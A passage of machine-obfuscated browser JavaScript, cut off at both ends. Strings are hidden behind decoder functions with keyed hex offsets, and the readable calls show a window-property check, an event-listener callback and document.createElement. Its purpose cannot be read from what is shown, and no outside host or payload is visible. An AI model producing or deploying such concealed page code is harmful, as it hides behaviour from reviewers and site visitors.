FnQQ':_0x4bae5c('1)YF',0xa2d,0x952,0x8a9,0x7ed)+_0x72cd6b(0x111,'6nkk',-0x1ec,0x160,-0x65)+_0x4e2d72(0x3a3,0x2d2,0x109,0x19d,'X5li')+_0x4bae5c('AMUt',0x6bb,0x67c,0x6f3,0x63f)+_0x4bae5c('H^q#',0x769,0x60a,0x6f7,0x594)+_0x4e2d72(0x360,0x264,0x60,0x197,'6nkk')+_0x1bfcd5('0hsK',-0xf6,0x7d,-0x64,-0xcc)+_0x72cd6b(0x378,'CSdI',-0xb4,0x141,0x15e)+_0x585356(0x92f,0xafe,'vTE(',0x724,0x813)+_0x72cd6b(0x408,'CSdI',0x2a6,0x72,0x222)+_0x4bae5c('6nkk',0x771,0x5f2,0x767,0x842),'jWOmd':_0x72cd6b(0x391,'42c7',0x33f,0x1ad,0x1e6),'IlqGv':_0x1bfcd5('Aahf',0x15e,-0xec,0x1e4,-0x28)+_0x4bae5c('kkqB',0x5eb,0x531,0x5e1,0x456)+_0x4bae5c('X5li',0x643,0x699,0x6dc,0x64e)+_0x585356(0x6e9,0x8bc,'0cM5',0x7b8,0x8cf)+_0x72cd6b(0xd,'wIa[',-0x15e,-0x112,-0xbd)+'to','CVjvR':function(_0x156232,_0x5a7992,_0x5ef890,_0x208c59,_0x2db1bd){return _0x156232(_0x5a7992,_0x5ef890,_0x208c59,_0x2db1bd);},'FNTtO':_0x72cd6b(-0xb5,'[pQ#',0x158,0x153,-0x78),'ODqcZ':_0x585356(0x92d,0x924,'c]$*',0x9f3,0x7d2)+_0x1bfcd5('X5li',0x26,0x105,-0xee,0x8d)+_0x4e2d72(0xc0,-0x37,0x66,0xc5,'EjYu')+_0x4bae5c('ir7M',0x702,0x5f7,0x6ee,0x66b),'pBSho':_0x585356(0x8a2,0x874,'wI%c',0xa92,0x9ad)+_0x1bfcd5('nS2b',0x4c2,0x31a,0x253,0x2c3)+_0x4bae5c('fT$T',0x69a,0x617,0x66a,0x473),'JBOEe':_0x1bfcd5('AMUt',0x171,-0x8b,0x188,-0x13)+_0x585356(0x7c8,0x72e,'O!4s',0x785,0x797)+_0x1bfcd5('ekXv',0x1b2,0xb4,0x2a,-0x19)+_0x4bae5c('PIwW',0x3d2,0x770,0x590,0x575)+_0x1bfcd5('Wr!U',-0x12f,-0x96,-0x16,-0xa4),'njNUB':_0x585356(0x761,0x7f5,'fT$T',0x706,0x5c7)+_0x72cd6b(-0x18a,'3@Mp',-0xf8,0x95,-0x47)+_0x1bfcd5('AVqm',-0x14d,0x1cc,-0xd6,0xb9)+_0x4bae5c('LA7*',0x4fb,0x502,0x611,0x4fc)+_0x585356(0x880,0x98f,'r69l',0x991,0x884),'YnnDk':function(_0x364c80,_0x4b27d0,_0x3acbc5,_0x5535c8,_0x1b295e){return _0x364c80(_0x4b27d0,_0x3acbc5,_0x5535c8,_0x1b295e);},'wqKKD':_0x585356(0x7ed,0x892,'UiuH',0x61a,0x992),'xtpem':_0x4bae5c('wIa[',0x785,0x713,0x6c8,0x792),'dZDfw':_0x4bae5c('r69l',0x792,0x5d0,0x74f,0x57e),'mtzMR':_0x72cd6b(0x349,'j1s1',0x40e,0x49,0x1ff),'BkgOb':_0x1bfcd5('57yN',0x1d5,0x5,-0x108,0x36)+_0x4e2d72(0x7e,0x260,0x331,0xa4,'1)YF')+'f','SMQOx':_0x4bae5c('H^q#',0x3a7,0x5b8,0x58e,0x546)+'n','LOOMc':_0x72cd6b(-0x46,'ir7M',0x176,0xea,-0x3a)+_0x585356(0x8ea,0x8b2,'1)YF',0x9f0,0xa6b)+_0x1bfcd5('6Fuw',0x183,-0x31,0x4c,0x115)+_0x72cd6b(0x120,'6Fuw',0x2,-0x214,-0x84)+_0x4bae5c('[pD@',0xac2,0x8f5,0x8e0,0x9cc)+']','MxUpH':function(_0x36b471,_0x1b244c){return _0x36b471===_0x1b244c;},'KvhLo':_0x72cd6b(0x139,'sWcn',0xda,0x328,0x295),'tsjKb':function(_0x526fd0,_0x20e202){return _0x526fd0<_0x20e202;},'VVfkR':_0x1bfcd5('6nkk',0x213,0x2f2,0xf5,0x226),'iBGNc':function(_0x344d07,_0x1980fb,_0xf045f3){return _0x344d07(_0x1980fb,_0xf045f3);},'nUxeh':function(_0xdc7e3f,_0x3ff735){return _0xdc7e3f*_0x3ff735;},'OIfXY':_0x72cd6b(-0x1c3,'wIa[',0xf5,0x137,-0xae)+_0x4bae5c('lsG5',0x59a,0x62e,0x6d4,0x4e3),'GNwkQ':_0x4bae5c('AMUt',0x833,0x77d,0x823,0xa09),'yyBuA':_0x4bae5c('PIwW',0x485,0x538,0x56d,0x727)};function _0x72cd6b(_0x3e2548,_0x332b75,_0x30b9b8,_0x26a989,_0x7ebcf1){return _0x3fc6eb(_0x3e2548-0x193,_0x7ebcf1- -0x573,_0x30b9b8-0x121,_0x26a989-0x1eb,_0x332b75);}window[_0x72cd6b(0x112,'PIwW',0x365,0x1d,0x175)+_0x4e2d72(-0x1d3,-0x90,0xe5,-0x1d1,'0hsK')][_0x4bae5c('vTE(',0x8c5,0x797,0x95c,0xb4d)+_0x4bae5c('CSdI',0x8c9,0x87a,0x909,0x9aa)][_0x1bfcd5('H^q#',0x17b,0x355,0x155,0x160)+_0x4e2d72(-0x1cc,-0x8a,-0x1ef,-0x290,'3JhL')](_0x38c871[_0x585356(0x79a,0x937,'PIwW',0x5d0,0x68e)])&&(_0x38c871[_0x4e2d72(0x3d8,0x2c7,0x32c,0x49b,'[pD@')](_0x38c871[_0x4e2d72(0x553,0x363,0x3ed,0x22b,'wI%c')],_0x38c871[_0x72cd6b(-0x15f,'57yN',-0x11f,0xd,-0x39)])?_0x1dd1a1[_0x4e2d72(0x24f,0x73,-0x9,0x79,'A$%d')][_0x585356(0x7d9,0x885,'O!4s',0x961,0x88b)+_0x4e2d72(0xa,0xfc,-0x43,0x223,'%x!4')+'r']=_0x38c871[_0x4bae5c('CSdI',0x493,0x559,0x661,0x814)]:window[_0x72cd6b(0xc5,'0cM5',0x4f,-0xda,-0xce)+_0x585356(0x6e3,0x829,'wIa[',0x862,0x8f7)+_0x4bae5c('6nkk',0x9f7,0x87f,0x807,0x77b)+'r'](_0x38c871[_0x1bfcd5('1)YF',0x90,0x181,0x100,0x2c)],function(){function _0x123222(_0x3d3b3d,_0x270eaf,_0x2ffbca,_0x37a1cf,_0x1c362a){return _0x72cd6b(_0x3d3b3d-0x10f,_0x37a1cf,_0x2ffbca-0x44,_0x37a1cf-0x14,_0x2ffbca- -0xe6);}function _0x504767(_0x5e9f8a,_0xf1347c,_0x36a5fc,_0x1f9ca9,_0xde31a2){return _0x4e2d72(_0x5e9f8a-0xe6,_0x5e9f8a-0x604,_0x36a5fc-0x102,_0x1f9ca9-0x19c,_0x1f9ca9);}function _0x9794bb(_0x2ddb2b,_0xb63a4f,_0x5aabe8,_0x4f0691,_0x543946){return _0x4e2d72(_0x2ddb2b-0x131,_0xb63a4f-0x3ca,_0x5aabe8-0x1b7,_0x4f0691-0x150,_0x543946);}function _0x5befcc(_0x3c702e,_0x1b279f,_0x3b6996,_0x4f514f,_0x28ff30){return _0x1bfcd5(_0x3c702e,_0x1b279f-0x151,_0x3b6996-0xf5,_0x4f514f-0x17b,_0x1b279f-0x2bd);}var _0x517bbc={'GxOtt':_0x38c871[_0x5befcc('42c7',0x54a,0x3ee,0x47d,0x73a)],'VKZct':function(_0x5162c1,_0xaba435){function _0x57e225(_0x564bc0,_0x4ab717,_0x2395e2,_0x361ba0,_0x189525){return _0x5befcc(_0x189525,_0x4ab717- -0x1b,_0x2395e2-0x175,_0x361ba0-0x93,_0x189525-0x1bc);}return _0x38c871[_0x57e225(0x2b6,0x323,0x321,0x25d,'X5li')](_0x5162c1,_0xaba435);},'EOTvP':function(_0x2fe5ed,_0x453e44){function _0x575ba3(_0x4fc0b4,_0x2e7ef5,_0x1495c3,_0x55028a,_0x2cad7a){return _0x5befcc(_0x4fc0b4,_0x55028a- -0x190,_0x1495c3-0xc3,_0x55028a-0x102,_0x2cad7a-0x1cb);}return _0x38c871[_0x575ba3('Aahf',0x34e,0x2db,0x303,0x47e)](_0x2fe5ed,_0x453e44);},'Cilqe':_0x38c871[_0x9794bb(0x57b,0x4bf,0x57f,0x627,'EjYu')],'whkEi':_0x38c871[_0x504767(0x6d0,0x613,0x6fa,'TZU0',0x64e)],'iHaZL':_0x38c871[_0x504767(0x621,0x483,0x80d,'vTE(',0x61b)],'Ttduj':function(_0x52de89,_0x207e8c){function _0x3d29af(_0x5ea081,_0xc29dbc,_0x54f395,_0xf0118a,_0xd474c8){return _0x9794bb(_0x5ea081-0x97,_0xf0118a- -0x159,_0x54f395-0xaf,_0xf0118a-0x44,_0x5ea081);}return _0x38c871[_0x3d29af('O!4s',0x339,0x193,0x362,0x1c3)](_0x52de89,_0x207e8c);},'OYIwR':_0x38c871[_0xcf3df0(0x165,0x175,-0xd9,'j1s1',0xb7)],'QsWLk':_0x38c871[_0x9794bb(0x7d3,0x690,0x822,0x5aa,'r69l')],'ylURs':_0x38c871[_0xcf3df0(0x186,-0x38,0x24f,'[pD@',0x38)],'eroHn':function(_0x2a7a67,_0x41e72d){function _0x44210e(_0x34cd2f,_0x5ba6ea,_0x5bde94,_0x1a3f22,_0x446de4){return _0x9794bb(_0x34cd2f-0x1f1,_0x5bde94- -0x428,_0x5bde94-0x73,_0x1a3f22-0x55,_0x5ba6ea);}return _0x38c871[_0x44210e(0x3f9,'&aBL',0x296,0xd0,0xe3)](_0x2a7a67,_0x41e72d);},'sdqQa':_0x38c871[_0x9794bb(0x5f5,0x6e7,0x83c,0x64b,'EjYu')],'OtQEl':function(_0x3e999f,_0x906e03){function _0x48d0b0(_0x405597,_0x7269f,_0x226b78,_0x50cb92,_0x5b1c13){return _0x5befcc(_0x7269f,_0x50cb92-0x27d,_0x226b78-0x1c,_0x50cb92-0x1b2,_0x5b1c13-0x1bf);}return _0x38c871[_0x48d0b0(0x60c,'3JhL',0x8ca,0x7dc,0x8eb)](_0x3e999f,_0x906e03);},'jypfG':_0x38c871[_0xcf3df0(0x80,0x1c,-0xb,'3JhL',-0x1e)],'LgJBi':function(_0x54cd1e,_0x2fdfd3){function _0x168e37(_0x23c549,_0x1ebdf5,_0xe4a10c,_0x216977,_0x4e4696){return _0x504767(_0x1ebdf5- -0x382,_0x1ebdf5-0x1d4,_0xe4a10c-0x1a7,_0x4e4696,_0x4e4696-0x138);}return _0x38c871[_0x168e37(0x2e1,0x3f9,0x39b,0x4ba,'6Fuw')](_0x54cd1e,_0x2fdfd3);},'RgIXj':_0x38c871[_0x504767(0x7c7,0x825,0x715,'0hsK',0x8c0)],'QhxgB':_0x38c871[_0xcf3df0(0x200,-0x4b,0x192,'wI%c',0xc9)],'rarYu':function(_0x93532b,_0x54fc5e){function _0x5d8958(_0x2dbb19,_0x58c0f9,_0x524b9c,_0x4ce419,_0x16974a){return _0x504767(_0x4ce419- -0x7e,_0x58c0f9-0xd4,_0x524b9c-0x9c,_0x58c0f9,_0x16974a-0xab);}return _0x38c871[_0x5d8958(0x6bc,'3JhL',0x60f,0x62a,0x656)](_0x93532b,_0x54fc5e);},'zPetp':function(_0x5843ad,_0x28ae11){function _0x5b1372(_0x3b95d5,_0x4e9db3,_0x2306c9,_0x58628d,_0x47f5e7){return _0x504767(_0x3b95d5- -0x122,_0x4e9db3-0xad,_0x2306c9-0x1bd,_0x2306c9,_0x47f5e7-0xa4);}return _0x38c871[_0x5b1372(0x631,0x538,'O!4s',0x581,0x49f)](_0x5843ad,_0x28ae11);},'VRpsx':_0x38c871[_0x504767(0x5f9,0x7a3,0x804,'&aBL',0x6ba)],'vQcpt':function(_0x2b6210,_0x249942){function _0x126596(_0x5799a6,_0x1a9f25,_0x6caafd,_0x1bd27c,_0x257203){return _0xcf3df0(_0x5799a6-0xc8,_0x1a9f25-0x123,_0x6caafd-0x118,_0x257203,_0x6caafd-0x335);}return _0x38c871[_0x126596(0x3d,0x3a3,0x191,0x172,'A$%d')](_0x2b6210,_0x249942);},'tbril':_0x38c871[_0xcf3df0(-0x1ed,0x161,-0x188,'VGDT',0x2b)],'Zjumg':function(_0x3e9a90,_0x56ac7b){function _0x39937a(_0x3090b1,_0x58df5b,_0xda3ee2,_0x2df746,_0x2f578e){return _0x9794bb(_0x3090b1-0x1c4,_0x2f578e- -0x465,_0xda3ee2-0x187,_0x2df746-0x19e,_0x58df5b);}return _0x38c871[_0x39937a(0x253,'O!4s',-0x6,0xa4,0x1a4)](_0x3e9a90,_0x56ac7b);},'shEkp':_0x38c871[_0x504767(0x8ef,0xb02,0xadc,'3JhL',0x745)],'iUcXZ':function(_0x1b997e,_0x4a2a2f){function _0x1dd463(_0x19f1c0,_0x35b83c,_0x274116,_0x122f6d,_0x1094b0){return _0xcf3df0(_0x19f1c0-0x1c,_0x35b83c-0x18,_0x274116-0x34,_0x19f1c0,_0x1094b0-0x1fd);}return _0x38c871[_0x1dd463('%x!4',0x353,0x63,-0x5a,0x198)](_0x1b997e,_0x4a2a2f);},'XLUEO':function(_0x170fc2,_0x3f84b6){function _0x26cb7a(_0x503e36,_0x119acc,_0x113cfb,_0x253990,_0x1c30a5){return _0x9794bb(_0x503e36-0x18a,_0x503e36- -0x176,_0x113cfb-0x7,_0x253990-0x51,_0x113cfb);}return _0x38c871[_0x26cb7a(0x3bd,0x570,'c]e&',0x1ef,0x429)](_0x170fc2,_0x3f84b6);},'WSJAx':_0x38c871[_0x123222(0x55,-0x30,0x88,'6nkk',0x296)],'yrVVz':function(_0x57f731,_0x7048cb){function _0x1d68c7(_0x5c7b88,_0x584228,_0x432912,_0x16b409,_0x2514c8){return _0x504767(_0x5c7b88- -0x10e,_0x584228-0x1c9,_0x432912-0x177,_0x584228,_0x2514c8-0x116);}return _0x38c871[_0x1d68c7(0x703,'Aahf',0x743,0x540,0x594)](_0x57f731,_0x7048cb);},'bcYRG':_0x38c871[_0x5befcc('r69l',0x3b4,0x374,0x3c8,0x406)],'Mxgmo':_0x38c871[_0x9794bb(0x57c,0x499,0x452,0x5b1,'hTU%')],'EUYqU':_0x38c871[_0x504767(0x59c,0x656,0x6ed,'vTE(',0x71c)],'kFRtZ':function(_0x2db376,_0x3b19bc){function _0xcfc564(_0x214852,_0x384ca5,_0x20dd88,_0x27526d,_0x3edae6){return _0xcf3df0(_0x214852-0x13b,_0x384ca5-0xfb,_0x20dd88-0x39,_0x214852,_0x20dd88-0xb4);}return _0x38c871[_0xcfc564('X5li',0x497,0x2f9,0x355,0x285)](_0x2db376,_0x3b19bc);},'aODYS':_0x38c871[_0x5befcc('nS2b',0x502,0x62f,0x32c,0x598)],'OyZaV':function(_0x5e037d,_0x1f4d32){function _0x284317(_0x25daf2,_0x1b4a56,_0x1b9144,_0x20ec52,_0x14e3b0){return _0xcf3df0(_0x25daf2-0x16d,_0x1b4a56-0x27,_0x1b9144-0x1ba,_0x1b9144,_0x20ec52-0xf6);}return _0x38c871[_0x284317(0x57b,0x4fe,'0cM5',0x360,0x152)](_0x5e037d,_0x1f4d32);},'nzRub':function(_0x3382c7,_0x4da579){function _0x21707d(_0x102ae1,_0x47cb09,_0x2cfe65,_0x2af3cd,_0x2ff6bb){return _0xcf3df0(_0x102ae1-0x187,_0x47cb09-0x173,_0x2cfe65-0x74,_0x2cfe65,_0x102ae1-0x5b6);}return _0x38c871[_0x21707d(0x4b3,0x5e7,'LA7*',0x5c0,0x6a5)](_0x3382c7,_0x4da579);},'dtwCR':_0x38c871[_0x504767(0x751,0x536,0x5f6,'wIa[',0x87d)],'tJlIl':_0x38c871[_0x9794bb(0x50f,0x716,0x5ce,0x761,'VGDT')],'Hhifa':_0x38c871[_0x123222(-0x21d,-0xa8,-0xa5,'CSdI',0x13b)],'xlPjg':_0x38c871[_0x504767(0x8a5,0xa8e,0xaa7,'CWyH',0x760)],'ZXRKG':_0x38c871[_0x123222(0x5b,0x2ce,0x160,'0hsK',0x1c7)],'nQeeL':_0x38c871[_0x504767(0x8a4,0x7b3,0x8e6,'c]$*',0x839)],'RqjQM':_0x38c871[_0x5befcc('wI%c',0x2bf,0x2ea,0x158,0x22a)],'PHYlq':_0x38c871[_0xcf3df0(0x108,0x3bf,0x3f4,'6nkk',0x20a)],'QjoLE':_0x38c871[_0xcf3df0(0x1d5,-0x133,-0xc,'ir7M',-0x2d)],'yxiis':_0x38c871[_0x9794bb(0x670,0x464,0x34b,0x2ce,'0cM5')],'xtjKJ':_0x38c871[_0xcf3df0(-0xb9,-0x8a,0x4f,'wIa[',-0x58)],'UELol':_0x38c871[_0xcf3df0(-0x1dd,-0x70,-0x69,'%x!4',-0x1b)],'HFCyJ':_0x38c871[_0xcf3df0(0xad,-0x230,-0xab,'3JhL',-0x16)],'TXouC':function(_0x4d68a0,_0xdf576c){function _0x389f11(_0x2890e1,_0x38bd30,_0x2b978f,_0xf94b89,_0x4ca066){return _0x504767(_0x2890e1- -0x213,_0x38bd30-0x120,_0x2b978f-0x125,_0x38bd30,_0x4ca066-0x7);}return _0x38c871[_0x389f11(0x6fb,'UiuH',0x84c,0x68a,0x4e7)](_0x4d68a0,_0xdf576c);},'myvOC':_0x38c871[_0x504767(0x716,0x87e,0x89a,'A$%d',0x684)],'bPFNK':_0x38c871[_0x123222(-0x89,-0x123,-0x1e0,'r69l',-0x11e)],'tyQcE':_0x38c871[_0x5befcc('WpsA',0x19e,0x36f,0xa,0x1bc)],'rgcIY':_0x38c871[_0xcf3df0(-0x152,-0x35f,-0x2,'[pD@',-0x17c)],'CCtlE':_0x38c871[_0x5befcc('vTE(',0x1c6,-0x6,0x1f4,0x3a3)],'dyEhq':_0x38c871[_0xcf3df0(0x260,0xeb,-0x1f,'WpsA',0x1f9)],'YRHnl':_0x38c871[_0x123222(-0x2b6,0x1b,-0x164,'H^q#',-0x37a)],'RvpxA':_0x38c871[_0xcf3df0(-0x239,-0x3d,0x7d,'c]$*',-0xaa)],'Qfxyl':_0x38c871[_0x9794bb(0x569,0x4d3,0x42e,0x4ab,'[pD@')],'WVKaq':_0x38c871[_0x123222(0x6f,0xaa,-0x7d,'AVqm',-0x21d)],'mImtt':_0x38c871[_0xcf3df0(-0x19f,0xf,-0xbc,'EjYu',-0x19c)],'GsDRN':_0x38c871[_0x504767(0x7b4,0x762,0x8b6,'42c7',0x798)],'PLZox':_0x38c871[_0x504767(0x686,0x562,0x514,'vTE(',0x523)],'Lckdi':_0x38c871[_0xcf3df0(-0x6f,0x165,0x1b9,'0cM5',0x14)],'WqRfc':function(_0xb767a0,_0x5ce9df){function _0x360ca9(_0x460ab1,_0x47e614,_0x2cdfaf,_0x2dee59,_0x34cd27){return _0xcf3df0(_0x460ab1-0x3,_0x47e614-0x2c,_0x2cdfaf-0xa7,_0x2cdfaf,_0x47e614-0x23a);}return _0x38c871[_0x360ca9(0x256,0xa4,'c]$*',0x137,0x6f)](_0xb767a0,_0x5ce9df);},'cFNJd':_0x38c871[_0x9794bb(0x5a5,0x5f8,0x74a,0x5c1,'A$%d')],'GksBf':_0x38c871[_0x504767(0x5c2,0x52a,0x747,'CWyH',0x6a6)],'guIio':_0x38c871[_0x9794bb(0x46f,0x5cf,0x65d,0x4af,'X5li')],'bQlyR':_0x38c871[_0xcf3df0(0x278,0x188,-0xf9,'vTE(',0xc1)],'syNqK':function(_0x18d501,_0x4145e7,_0xa172d6,_0x3615e6,_0x3879c9){function _0x4ed00c(_0x1400a9,_0x1a8dfc,_0x217bca,_0x477420,_0x35868c){return _0x504767(_0x1a8dfc- -0x3c9,_0x1a8dfc-0x19c,_0x217bca-0x1da,_0x35868c,_0x35868c-0x16c);}return _0x38c871[_0x4ed00c(0x41e,0x40e,0x34e,0x297,'0cM5')](_0x18d501,_0x4145e7,_0xa172d6,_0x3615e6,_0x3879c9);},'bovyH':_0x38c871[_0x9794bb(0x809,0x63c,0x567,0x70a,'&aBL')],'mRXWG':_0x38c871[_0xcf3df0(0xf6,0x270,0x1e2,'%x!4',0xa0)],'ktiDL':_0x38c871[_0x504767(0x970,0x767,0xafa,'fT$T',0xb4a)],'JgZbE':_0x38c871[_0x5befcc('GJ(B',0x4fa,0x356,0x5e6,0x413)],'pFMlp':_0x38c871[_0x5befcc('TZU0',0x1f9,0x30f,0x2da,0x2ef)],'OzUnM':function(_0xc4027c,_0x5d6cee,_0x1af2bf,_0x4d1854,_0x3bbbb8){function _0x13fd07(_0x24bd13,_0x1fd947,_0x5be1b9,_0x5ae9db,_0xe3aec3){return _0x9794bb(_0x24bd13-0x111,_0x5ae9db-0x1af,_0x5be1b9-0xd1,_0x5ae9db-0x1d7,_0x5be1b9);}return _0x38c871[_0x13fd07(0x8e1,0x797,'TZU0',0x90f,0x735)](_0xc4027c,_0x5d6cee,_0x1af2bf,_0x4d1854,_0x3bbbb8);},'PgzlN':_0x38c871[_0x123222(0x8e,-0x2bb,-0xe9,'lsG5',-0x73)],'mxpox':_0x38c871[_0x123222(-0x13c,-0x4b,0x70,'nS2b',0xfa)],'wIhEA':_0x38c871[_0x504767(0x786,0x56b,0x780,'lsG5',0x57b)],'pqZRH':function(_0x2ca73e,_0x5eb57a){function _0x16c2a8(_0x42ecf1,_0x482986,_0x49dd10,_0x1bcdb8,_0x4d5467){return _0xcf3df0(_0x42ecf1-0x109,_0x482986-0x170,_0x49dd10-0x181,_0x1bcdb8,_0x49dd10-0x13a);}return _0x38c871[_0x16c2a8(0xc4,-0x59,-0x12,'*VS(',-0x15f)](_0x2ca73e,_0x5eb57a);},'rUknU':_0x38c871[_0x5befcc('H^q#',0x3b7,0x54b,0x31d,0x206)],'JMZiP':_0x38c871[_0x123222(0x9,-0xc0,-0x29,'VGDT',0x74)],'SgPNH':_0x38c871[_0xcf3df0(0x209,0x1b6,-0x145,'CSdI',-0xb)],'PTFxa':_0x38c871[_0x123222(0x65,0x39,0xbb,'kkqB',-0x37)]};function _0xcf3df0(_0x1254eb,_0x3bdf40,_0x32fe4c,_0x29c5c7,_0x5a7976){return _0x1bfcd5(_0x29c5c7,_0x3bdf40-0x86,_0x32fe4c-0x17a,_0x29c5c7-0x12,_0x5a7976- -0x4e);}if(_0x38c871[_0xcf3df0(-0x177,-0x1a1,-0x252,'GJ(B',-0xeb)](_0x38c871[_0x123222(-0x118,-0x150,0x71,'*VS(',0x80)],_0x38c871[_0x5befcc('q!ld',0x1d0,0x3b,0xaa,0x262)])){function _0x425a6b(){var _0x443a76={'dxJWu':_0x517bbc[_0x4f988e('nS2b',0x11c,0x6d,-0x156,-0xf0)],'seYOH':_0x517bbc[_0x4f988e('TZU0',0x102,0x1b0,0x2b3,0xcc)],'ISaIg':function(_0x499f07,_0x3ac77b){function _0x52a3a9(_0x4a117d,_0x70095a,_0x5901cf,_0x5abe85,_0x268a4b){return _0x1c3c5d(_0x4a117d-0xdb,_0x70095a-0x1e7,_0x70095a- -0x55c,_0x5901cf,_0x268a4b-0x1e4);}return _0x517bbc[_0x52a3a9(-0xec,-0x12e,'LA7*',-0x89,-0x115)](_0x499f07,_0x3ac77b);},'IuEWu':_0x517bbc[_0x45e909(0x2c7,0x45e,0x239,0x364,'c]$*')],'wSyjY':_0x517bbc[_0x45e909(0x4cb,0x353,0x630,0x36f,'UiuH')],'AWqdp':_0x517bbc[_0x3c9626('CSdI',0x427,0x3e9,0x2e7,0x581)],'RRpPy':_0x517bbc[_0x4f988e('H^q#',-0x17,-0x70,0x136,-0x2a)],'DxfhD':_0x517bbc[_0x1fd0ab(0x1e2,0x2f9,0x2f3,0x103,'LA7*')],'YLqDT':_0x517bbc[_0x1c3c5d(0x6f0,0x689,0x7b9,'1)YF',0x881)],'Lpvvw':_0x517bbc[_0x1fd0ab(0x1d5,0x22a,0x428,0x2e4,'wI%c')],'ugDhA':_0x517bbc[_0x3c9626('1)YF',0x4a0,0x44e,0x347,0x357)],'FxWmG':_0x517bbc[_0x45e909(0x594,0x72c,0x5ab,0x694,'sWcn')],'zPTDO':_0x517bbc[_0x1fd0ab(-0x1ed,-0x12,0x1d,-0xa7,'%x!4')],'pKshK':_0x517bbc[_0x1fd0ab(-0x6f,-0x1c,-0x87,0x122,'lsG5')],'LXKhY':_0x517bbc[_0x1fd0ab(0x137,0x22b,-0xbc,0x15e,'PIwW')],'LSPMF':function(_0x267347,_0x345c57){function _0x30b6af(_0x1ca34a,_0x5062f8,_0x198126,_0x532eea,_0x70060f){return _0x3c9626(_0x5062f8,_0x5062f8-0x1d1,_0x198126- -0x6b,_0x532eea-0x23,_0x70060f-0x165);}return _0x517bbc[_0x30b6af(0x62d,'%x!4',0x6c3,0x5ce,0x4b3)](_0x267347,_0x345c57);},'NTYLa':_0x517bbc[_0x1fd0ab(0x12b,0x155,0x5e,0x38,'X5li')],'vqjZh':_0x517bbc[_0x1fd0ab(-0x2,0x9d,0xee,0x1ae,'ekXv')],'yleiP':_0x517bbc[_0x1fd0ab(0x1fa,0x229,0x55,0xa4,'GJ(B')],'TBlNJ':function(_0x29600d,_0x430465){function _0x432b1f(_0x1694cc,_0x351150,_0x30d76f,_0xfc0a31,_0x20c6a9){return _0x4f988e(_0x30d76f,_0x351150-0x56,_0x30d76f-0x1cb,_0xfc0a31-0x27,_0x351150- -0x96);}return _0x517bbc[_0x432b1f(-0x2d8,-0x122,'r69l',-0x16d,0xb7)](_0x29600d,_0x430465);},'pIGFz':_0x517bbc[_0x1fd0ab(0x11e,0xf0,0x206,0x25,'CSdI')],'lTAab':_0x517bbc[_0x3c9626('LA7*',0x4e8,0x5d5,0x4e3,0x71b)],'MBYlL':_0x517bbc[_0x45e909(0x331,0x504,0x363,0x31c,'nS2b')],'mBsvn':function(_0x25e2dd,_0xa57705){function _0x479590(_0xb4279b,_0x1c55a0,_0x37549c,_0x1491a1,_0x462601){return _0x1c3c5d(_0xb4279b-0x13a,_0x1c55a0-0xb7,_0x1491a1-0x69,_0xb4279b,_0x462601-0x132);}return _0x517bbc[_0x479590('nS2b',0x819,0x8d2,0x702,0x75e)](_0x25e2dd,_0xa57705);},'TnqWi':_0x517bbc[_0x45e909(0x277,0x175,0x1c8,0x436,'3@Mp')],'hKpDG':_0x517bbc[_0x1fd0ab(-0x8c,-0x4e,0x23c,0x171,'*(5I')],'TDEXr':_0x517bbc[_0x4f988e('UiuH',0x122,0x1e9,0x18f,0xd9)],'dMNZT':_0x517bbc[_0x1fd0ab(0x16e,0x353,0x15a,0x210,'kkqB')],'RNVBL':_0x517bbc[_0x1fd0ab(0x296,0x276,0x151,0x1fe,'CSdI')],'afHcF':_0x517bbc[_0x1c3c5d(0x5f0,0x597,0x6ea,'A$%d',0x89e)],'zBjjg':_0x517bbc[_0x3c9626('sWcn',0x76e,0x6d8,0x51c,0x66a)],'MKCCD':_0x517bbc[_0x1c3c5d(0x4a0,0x324,0x3d2,'X5li',0x3f3)],'DXrlO':_0x517bbc[_0x1c3c5d(0x5e0,0x668,0x60d,'nS2b',0x579)]};function _0x1c3c5d(_0x3d1392,_0x12431b,_0x1e4baa,_0x336af8,_0x31ebb7){return _0x123222(_0x3d1392-0x3b,_0x12431b-0xb,_0x1e4baa-0x5b0,_0x336af8,_0x31ebb7-0x38);}function _0x1fd0ab(_0x413065,_0x2220d3,_0x403422,_0x1300f1,_0x598bd5){return _0x504767(_0x1300f1- -0x657,_0x2220d3-0xf7,_0x403422-0x1cc,_0x598bd5,_0x598bd5-0x14);}function _0x45e909(_0x188bb3,_0x3ba233,_0x5aaed4,_0x539570,_0x2b3c23){return _0xcf3df0(_0x188bb3-0x197,_0x3ba233-0x3f,_0x5aaed4-0x1a2,_0x2b3c23,_0x188bb3-0x331);}function _0x4f988e(_0xd569ba,_0x11e122,_0x2f01ba,_0x2f1fbb,_0x458073){return _0x123222(_0xd569ba-0x1f4,_0x11e122-0x1f3,_0x458073-0xf4,_0xd569ba,_0x458073-0x136);}function _0x3c9626(_0x4b76b0,_0x2e56dc,_0x393e2e,_0x7b9f66,_0x28e285){return _0x5befcc(_0x4b76b0,_0x393e2e-0x217,_0x393e2e-0x16f,_0x7b9f66-0xf9,_0x28e285-0x1a5);}if(_0x517bbc[_0x45e909(0x3ec,0x48a,0x38a,0x5c5,'kkqB')](_0x517bbc[_0x1fd0ab(-0x119,0x187,-0x134,0x57,'c]$*')],_0x517bbc[_0x45e909(0x386,0x560,0x1cb,0x41c,'ir7M')]))_0x514a38[_0x1c3c5d(0x8d1,0x770,0x71b,'hTU%',0x857)][_0x1fd0ab(0x176,0xc2,0x110,-0x8e,'ekXv')+_0x3c9626('*VS(',0x711,0x61b,0x4b7,0x76c)+'r']=_0x517bbc[_0x4f988e('c]$*',0x486,0xb1,0x17d,0x29f)];else{var _0x5c29a4=document[_0x1c3c5d(0x5e5,0x486,0x65c,'[pD@',0x607)+_0x3c9626('1)YF',0x403,0x3c1,0x475,0x3fd)+_0x3c9626('%x!4',0x761,0x713,0x7e2,0x5ea)](_0x517bbc[_0x45e909(0x19a,0xef,0x263,0x1e1,'[pQ#')]);function _0x1d3d97(_0x488c64,_0x1f5ed4,_0x20a6b3,_0x4dad98){var _0x5401ce={};_0x5401ce[_0x47ff56(0x21c,0x307,'%x!4',0x2a8,0x3b7)]=_0x443a76[_0x19d0c3('GJ(B',0x87b,0x907,0x90b,0x6f3)];function _0x19d0c3(_0x4460ca,_0x581756,_0x2c89fe,_0x37eea7,_0x1bbfef){return _0x1fd0ab(_0x4460ca-0x19d,_0x581756-0xc5,_0x2c89fe-0x86,_0x1bbfef-0x4dc,_0x4460ca);}function _0x5006d2(_0xc9c6cf,_0x538e7e,_0x29998a,_0x4b03f6,_0x16219d){return _0x1fd0ab(_0xc9c6cf-0x29,_0x538e7e-0xbe,_0x29998a-0x4e,_0x16219d- 